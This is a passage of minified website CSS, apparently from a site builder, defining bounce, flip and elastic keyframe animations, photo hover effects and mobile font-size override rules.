0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(3000px, 0, 0);transform:translate3d(3000px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(0, 3000px, 0);transform:translate3d(0, 3000px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}75%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}90%{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes flipUpDown{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipUpDown{0%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipLeftRight{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipLeftRight{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flip{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flip{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.aaa{width:100px}

.animationBox{overflow:hidden;position:relative;z-index:1;width:100%;-webkit-transition:all .36s ease;transition:all .36s ease}.animationBox .animationImg{-webkit-transition:all .36s ease;transition:all .36s ease}.jz_photo_scale_normal{-webkit-transition:all .36s ease;transition:all .36s ease}.jz_animate_go .jz_photo_scale_normal{-webkit-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.animationBox:hover .jz_photo_scale_normal{-webkit-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.jz_photo_scale_normal2{-webkit-animation:0.6s ease 0s 1 normal none running none;animation:0.6s ease 0s 1 normal none running none}.jz_animate_go .jz_photo_scale_normal2{-webkit-animation:0s ease 0s 1 normal none running elasticLarge;animation:0s ease 0s 1 normal none running elasticLarge}.elasticLarge{-webkit-animation-name:elasticLarge;animation-name:elasticLarge}.animationBox:hover .jz_photo_scale_normal2{-webkit-animation:0s ease 0s 1 normal none running elasticLarge;animation:0s ease 0s 1 normal none running elasticLarge}@-webkit-keyframes elasticLarge{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes elasticLarge{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.jz_photo_border_effect_0,.jz_photo_border_effect_1,.jz_photo_border_effect_2,.jz_photo_border_effect_3{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.jz_border_effect_top{position:absolute;top:0;left:0;z-index:1;width:0;height:2px}.jz_border_effect_right{position:absolute;bottom:0;right:0;z-index:1;width:2px;height:0}.jz_border_effect_bottom{position:absolute;bottom:0;right:0;z-index:1;width:0;height:2px}.jz_border_effect_left{position:absolute;top:0;left:0;z-index:1;width:2px;height:0}.jz_photo_scale{-webkit-transition:all .36s ease;transition:all .36s ease;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jz_photo_direction_bottom,.jz_photo_direction_left,.jz_photo_direction_right,.jz_photo_direction_top{overflow:hidden}.jz_animate_go.jz_photo_direction_left .animationImg{-webkit-transform:scale(1.1) translateX(-4%);-ms-transform:scale(1.1) translateX(-4%);transform:scale(1.1) translateX(-4%)}.jz_photo_direction_left:hover .animationImg{-webkit-transform:scale(1.1) translateX(-4%);-ms-transform:scale(1.1) translateX(-4%);transform:scale(1.1) translateX(-4%)}.jz_animate_go.jz_photo_direction_right .animationImg{-webkit-transform:scale(1.1) translateX(4%);-ms-transform:scale(1.1) translateX(4%);transform:scale(1.1) translateX(4%)}.jz_photo_direction_right:hover .animationImg{-webkit-transform:scale(1.1) translateX(4%);-ms-transform:scale(1.1) translateX(4%);transform:scale(1.1) translateX(4%)}.jz_animate_go.jz_photo_direction_top .animationImg{-webkit-transform:scale(1.1) translateY(-4%);-ms-transform:scale(1.1) translateY(-4%);transform:scale(1.1) translateY(-4%)}.jz_photo_direction_top:hover .animationImg{-webkit-transform:scale(1.1) translateY(-4%);-ms-transform:scale(1.1) translateY(-4%);transform:scale(1.1) translateY(-4%)}.jz_animate_go.jz_photo_direction_bottom .animationImg{-webkit-transform:scale(1.1) translateY(4%);-ms-transform:scale(1.1) translateY(4%);transform:scale(1.1) translateY(4%)}.jz_photo_direction_bottom:hover .animationImg{-webkit-transform:scale(1.1) translateY(4%);-ms-transform:scale(1.1) translateY(4%);transform:scale(1.1) translateY(4%)}.effect_background_box .effect_background{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;opacity:0;pointer-events:none}.animationBox.effect_background_box:hover .effect_background{opacity:1}.animationBox.effect_background_box:hover .jz_photo_small_effect_0{opacity:0.5}.animationBox.effect_background_box:hover .jz_photo_small_effect_1{opacity:0.5}.jz_animate_go .jz_photo_small_effect_0{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jz_animate_go .jz_photo_small_effect_1{-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}.jz_animate_go.effect_background_box .effect_background{opacity:1}.jz_animate_go.effect_background_box.effect_background_box .jz_photo_small_effect_0,.jz_animate_go.effect_background_box.effect_background_box .jz_photo_small_effect_1{opacity:0.5}.jz_photo_small_effect_0{-webkit-transition:all .35s;transition:all .35s;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.animationBox:hover .jz_photo_small_effect_0{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jz_photo_small_effect_1{-webkit-transition:all .35s;transition:all .35s;-webkit-transform:translate3d(-6%, 0, 0) scale(1.12);transform:translate3d(-6%, 0, 0) scale(1.12)}.animationBox:hover .jz_photo_small_effect_1{-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}.jz_photo_layer_amimate{position:absolute;bottom:0;left:0;z-index:1;opacity:0;width:100%;background-color:rgba(0,0,0,0.5);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none}.jz_photo_layer_amimate .icon-fangdajing{width:48px;height:48px;line-height:48px;font-size:24px;text-align:center;color:#fff;border-radius:50%;background:rgba(0,0,0,0.5)}

.mb_pattern .module_text_font_size_frame [style*="font-size:15"],.mb_pattern .module_text_font_size_frame [style*="font-size: 15"]{font-size:14px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:16"],.mb_pattern .module_text_font_size_frame [style*="font-size: 16"]{font-size:14px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:17"],.mb_pattern .module_text_font_size_frame [style*="font-size: 17"]{font-size:14px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:18"],.mb_pattern .module_text_font_size_frame [style*="font-size: 18"]{font-size:14px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:19"],.mb_pattern .module_text_font_size_frame [style*="font-size: 19"]{font-size:16px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:20"],.mb_pattern .module_text_font_size_frame [style*="font-size: 20"]{font-size:16px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:21"],.mb_pattern .module_text_font_size_frame [style*="font-size: 21"]{font-size:18px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:22"],.mb_pattern .module_text_font_size_frame [style*="font-size: 22"]{font-size:18px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:23"],.mb_pattern .module_text_font_size_frame [style*="font-size: 23"]{font-size:18px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:24"],.mb_pattern .module_text_font_size_frame [style*="font-size: 24"]{font-size:18px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:25"],.mb_pattern .module_text_font_size_frame [style*="font-size: 25"]{font-size:18px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:26"],.mb_pattern .module_text_font_size_frame [style*="font-size: 26"]{font-size:18px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:27"],.mb_pattern .module_text_font_size_frame [style*="font-size: 27"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:28"],.mb_pattern .module_text_font_size_frame [style*="font-size: 28"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:29"],.mb_pattern .module_text_font_size_frame [style*="font-size: 29"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:30"],.mb_pattern .module_text_font_size_frame [style*="font-size: 30"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:31"],.mb_pattern .module_text_font_size_frame [style*="font-size: 31"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:32"],.mb_pattern .module_text_font_size_frame [style*="font-size: 32"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:33"],.mb_pattern .module_text_font_size_frame [style*="font-size: 33"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:34"],.mb_pattern .module_text_font_size_frame [style*="font-size: 34"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:35"],.mb_pattern .module_text_font_size_frame [style*="font-size: 35"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:36"],.mb_pattern .module_text_font_size_frame [style*="font-size: 36"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:37"],.mb_pattern .module_text_font_size_frame [style*="font-size: 37"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:38"],.mb_pattern .module_text_font_size_frame [style*="font-size: 38"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:39"],.mb_pattern .module_text_font_size_frame [style*="font-size: 39"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:40"],.mb_pattern .module_text_font_size_frame [style*="font-size: 40"]{font-size:22px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:41"],.mb_pattern .module_text_font_size_frame [style*="font-size: 41"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:42"],.mb_pattern .module_text_font_size_frame [style*="font-size: 42"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:43"],.mb_pattern .module_text_font_size_frame [style*="font-size: 43"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:44"],.mb_pattern .module_text_font_size_frame [style*="font-size: 44"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:45"],.mb_pattern .module_text_font_size_frame [style*="font-size: 45"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:46"],.mb_pattern .module_text_font_size_frame [style*="font-size: 46"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:47"],.mb_pattern .module_text_font_size_frame [style*="font-size: 47"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:48"],.mb_pattern .module_text_font_size_frame [style*="font-size: 48"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:49"],.mb_pattern .module_text_font_size_frame [style*="font-size: 49"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:50"],.mb_pattern .module_text_font_size_frame [style*="font-size: 50"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:51"],.mb_pattern .module_text_font_size_frame [style*="font-size: 51"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:52"],.mb_pattern .module_text_font_size_frame [style*="font-size: 52"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:53"],.mb_pattern .module_text_font_size_frame [style*="font-size: 53"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:54"],.mb_pattern .module_text_font_size_frame [style*="font-size: 54"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:55"],.mb_pattern .module_text_font_size_frame [style*="font-size: 55"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:56"],.mb_pattern .module_text_font_size_frame [style*="font-size: 56"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:57"],.mb_pattern .module_text_font_size_frame [style*="font-size: 57"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:58"],.mb_pattern .module_text_font_size_frame [style*="font-size: 58"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:59"],.mb_pattern .module_text_font_size_frame [style*="font-size: 59"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:60"],.mb_pattern .module_text_font_size_frame [style*="font-size: 60"]{font-size:26px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:61"],.mb_pattern .module_text_font_size_frame [style*="font-size: 61"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:62"],.mb_pattern .module_text_font_size_frame [style*="font-size: 62"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:63"],.mb_pattern .module_text_font_size_frame [style*="font-size: 63"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:64"],.mb_pattern .module_text_font_size_frame [style*="font-size: 64"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:65"],.mb_pattern .module_text_font_size_frame [style*="font-size: 65"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:66"],.mb_pattern .module_text_font_size_frame [style*="font-size: 66"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:67"],.mb_pattern .module_text_font_size_frame [style*="font-size: 67"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:68"],.mb_pattern .module_text_font_size_frame [style*="font-size: 68"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:69"],.mb_pattern .module_text_font_size_frame [style*="font-size: 69"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:70"],.mb_pattern .module_text_font_size_frame [style*="font-size: 70"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:71"],.mb_pattern .module_text_font_size_frame [style*="font-size: 71"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:72"],.mb_pattern .module_text_font_size_frame [style*="font-size: 72"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:73"],.mb_pattern .module_text_font_size_frame [style*="font-size: 73"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:74"],.mb_pattern .module_text_font_size_frame [style*="font-size: 74"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:75"],.mb_pattern .module_text_font_size_frame [style*="font-size: 75"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:76"],.mb_pattern .module_text_font_size_frame [style*="font-size: 76"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:77"],.mb_pattern .module_text_font_size_frame [style*="font-size: 77"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:78"],.mb_pattern .module_text_font_size_frame [style*="font-size: 78"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:79"],.mb_pattern .module_text_font_size_frame [style*="font-size: 79"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:80"],.mb_pattern .module_text_font_size_frame [style*="font-size: 80"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:81"],.mb_pattern .module_text_font_size_frame [style*="font-size: 81"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:82"],.mb_pattern .module_text_font_size_frame [style*="font-size: 82"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:83"],.mb_pattern .module_text_font_size_frame [style*="font-size: 83"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:84"],.mb_pattern .module_text_font_size_frame [style*="font-size: 84"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:85"],.mb_pattern .module_text_font_size_frame [style*="font-size: 85"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:86"],.mb_pattern .module_text_font_size_frame [style*="font-size: 86"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:87"],.mb_pattern .module_text_font_size_frame [style*="font-size: 87"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:88"],.mb_pattern .module_text_font_size_frame [style*="font-size: 88"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:89"],.mb_pattern .module_text_font_size_frame [style*="font-size: 89"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:90"],.mb_pattern .module_text_font_size_frame [style*="font-size: 90"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:91"],.mb_pattern .module_text_font_size_frame [style*="font-size: 91"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:92"],.mb_pattern .module_text_font_size_frame [style*="font-size: 92"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:93"],.mb_pattern .module_text_font_size_frame [style*="font-size: 93"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:94"],.mb_pattern .module_text_font_size_frame [style*="font-size: 94"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:95"],.mb_pattern .module_text_font_size_frame [style*="font-size: 95"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:96"],.mb_pattern .module_text_font_size_frame [style*="font-size: 96"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:97"],.mb_pattern .module_text_font_size_frame [style*="font-size: 97"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:98"],.mb_pattern .module_text_font_size_frame [style*="font-size: 98"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:99"],.mb_pattern .module_text_font_size_frame [style*="font-size: 99"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:100"],.mb_pattern .module_text_font_size_frame [style*="font-size: 100"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:101"],.mb_pattern .module_text_font_size_frame [style*="font-size: 101"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:102"],.mb_pattern .module_text_font_size_frame [style*="font-size: 